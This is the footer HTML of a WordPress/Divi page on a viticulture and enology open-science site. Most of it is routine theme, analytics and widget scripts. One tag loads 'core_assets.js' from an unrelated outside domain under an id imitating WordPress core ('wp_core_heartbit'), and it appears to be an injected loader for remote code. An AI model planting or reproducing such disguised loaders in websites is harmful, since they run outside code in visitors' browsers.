			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/9976\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5bbd0f470c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dd5bfd3f42","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9976","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"fb76fe73cc","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
